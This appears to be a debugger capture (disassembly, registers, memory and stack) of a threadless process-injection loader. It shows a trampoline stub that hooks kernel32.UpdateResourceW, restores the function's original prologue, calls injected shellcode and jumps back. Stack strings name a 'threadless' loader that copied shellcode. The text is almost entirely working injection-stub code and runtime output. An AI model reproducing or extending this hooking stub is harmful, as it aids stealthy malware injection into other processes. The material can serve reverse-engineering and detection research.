 RDI
00007FFC244A0000 58 pop rax
00007FFC244A0001 48:83E8 05 sub rax,5
00007FFC244A0005 50 push rax
00007FFC244A0006 51 push rcx
00007FFC244A0007 52 push rdx
00007FFC244A0008 41:50 push r8
00007FFC244A000A 41:51 push r9
00007FFC244A000C 41:52 push r10
00007FFC244A000E 41:53 push r11
00007FFC244A0010 48:B9 48895C240848896C mov rcx,6C894808245C8948
00007FFC244A001A 48:8908 mov qword ptr ds:[rax],rcx
00007FFC244A001D 48:83EC 40 sub rsp,40
00007FFC244A0021 E8 11000000 call 7FFC244A0037
00007FFC244A0026 48:83C4 40 add rsp,40
00007FFC244A002A 41:5B pop r11
00007FFC244A002C 41:5A pop r10
00007FFC244A002E 41:59 pop r9
00007FFC244A0030 41:58 pop r8
00007FFC244A0032 5A pop rdx
00007FFC244A0033 59 pop rcx
00007FFC244A0034 58 pop rax
RIP
00007FFC244A0035 FFE0 jmp rax
00007FFC244A0037 90 nop
00007FFC244A0038 53 push rbx
00007FFC244A0039 56 push rsi
00007FFC244A003A 57 push rdi
00007FFC244A003B 55 push rbp
00007FFC244A003C 54 push rsp
00007FFC244A003D 58 pop rax
RAX 00007FFC944ABB00 <kernel32.UpdateResourceW>
RBX 00007FFC244AB0A2
RCX 0000000000000000
RDX 0000000000000000
RBP 00000027D9EFFB49
RSP 00000027D9EFFB08
RSI 00007FFC944ABB00 <kernel32.UpdateResourceW>
RDI 00007FFC244A0000
R8 0000000000000000
R9 0000000000000000
R10 0000000000000000
R11 00000027D9EFFA10
R12 0000000000000000
R13 0000000000000000
R14 00007FFD044ABA5E
Default (x64 fastcall)
1: rcx 0000000000000000 0000000000000000
2: rdx 0000000000000000 0000000000000000
3: r8 0000000000000000 0000000000000000
4: r9 0000000000000000 0000000000000000
5: [rsp+28] 0000000000000000 0000000000000000
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Locals Struct
Address Hex ASCII
00007FFC944ABB00 48 89 5C 24 08 48 89 6C 24 10 66 44 89 4C 24 20 H.\$.H.l$.fD.L$
00007FFC944ABB10 56 57 41 54 41 56 41 57 48 83 EC 40 48 8B F1 41 VWATAVAWH.ì@H.ñA
00007FFC944ABB20 0F B7 E9 33 C9 4D 8B F8 48 8B FA 48 FF 15 A6 A4 .·é3ÉM.øH.úHÿ.¦¤
00000027D9EFFB08 00007FF70A601304 return to threadless.main+294 from ???
00000027D9EFFB10 00007FF70A6034E0 threadless."[+] Copied loader & main shellc"...
00000027D9EFFB18 0000000000000000
00000027D9EFFB20 00000027D9EFFAB8
00000027D9EFFB28 0000000000000040
00000027D9EFFB30 0000000000000000
00000027D9EFFB38 0000000000000000